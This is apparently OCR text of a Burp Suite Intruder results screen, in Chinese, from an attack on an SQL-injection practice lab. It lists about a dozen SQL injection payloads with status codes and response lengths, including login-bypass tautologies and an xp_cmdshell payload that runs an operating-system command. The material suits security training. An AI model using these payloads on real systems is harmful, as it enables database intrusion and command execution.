 攻击 保存 3. Intruder attack of https://sqli-labs.bachang.org
3. Intruder attack of https://sqli-labs.bachang.org 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
38 x' AND members.email IS NULL; -- 200 771 1489
41 '; exec master..xp_cmdshell 'ping 172.10.1.255'-- 200 311 1206
168 ' or 'x'='x 200 315 800
172 "' or 1 --'" 200 398 800
27 declare @s varchar(200) select @s = 0x776169... 302 72 125
53 ' or 1=1-- 302 112 125
86 update 302 198 125
173 " or 1=1 or ""=" 302 79 125
2 ')or('a'='a 400 233 392
4 'or 1=1-- 400 394 10367
6 "or 1=1-- 400 261 483
成功的
payload
资源池
设置
188 of 191
XenoEcho